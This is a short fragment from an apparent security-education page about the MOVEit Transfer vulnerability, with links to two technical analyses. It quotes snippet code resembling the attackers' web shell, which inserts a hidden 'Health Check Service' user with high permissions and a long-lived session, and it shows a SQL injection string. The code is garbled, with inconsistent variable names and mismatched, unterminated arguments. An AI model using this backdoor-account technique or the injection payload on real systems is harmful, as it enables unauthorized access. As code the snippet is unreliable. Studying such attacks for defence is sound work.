 MoveIT

else:
    username = RandomString(16)
    queryl += String.Format("INSERT INTO users (Username, LoginName, InstID, Permission, RealName, CreateStamp, CreateUsername, HomeFolder, LastLoginStamp, PasswordChangeStamp) values ('{0}', '{1}', {2}, {3}, '{4}', CURRENT TIMESTAMP, 'Automation', (select id from folders where instID=0 and FolderPath='/'), CURRENT TIMESTAMP, CURRENT TIMESTAMP);", username, "Health Check Service", int.Parse(instid), 30, "Health Check Service", "Automation", "Services")
    query1 += String.Format("insert into activesessions (SessionID, Username, LastTouch, Timeout, IPAddress) VALUES ('{0}', CURRENT TIMESTAMP, 9999, '127.0.0.1', NewID, username)

' or 1=1) LIMIT 1; -- a

• https://www.trustedsec.com/blog/critical-vulnerability-in-progress-moveit-transfer-technical-analysis-and-recommendations/
• https://blog.assetnote.io/2023/06/13/moveit-transfer-part-two/

SecureCoding.ir